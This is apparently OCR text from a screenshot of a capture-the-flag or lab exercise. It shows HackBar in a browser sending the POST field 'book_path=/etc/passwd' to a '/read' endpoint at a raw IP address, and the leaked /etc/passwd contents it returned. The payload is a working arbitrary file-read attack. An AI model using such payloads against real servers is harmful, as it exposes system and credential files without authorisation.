 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
http://27.25.151.26:31360/read
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
book_path=/etc/passwd